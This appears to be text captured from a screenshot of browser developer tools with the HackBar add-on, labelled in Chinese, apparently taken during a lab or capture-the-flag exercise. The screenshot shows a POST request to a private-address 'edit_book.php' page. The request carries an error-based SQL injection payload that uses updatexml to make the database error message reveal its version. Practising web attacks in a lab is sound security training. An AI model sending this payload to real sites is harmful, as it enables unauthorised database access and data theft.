 在此页面中查找 高亮全部 区分大小写 匹配词句
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://10.11.33.206:8888/edit_book.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
isbn=xx' or updatexml(1,concat(0x7e,(version())),0) -- a&save_change=1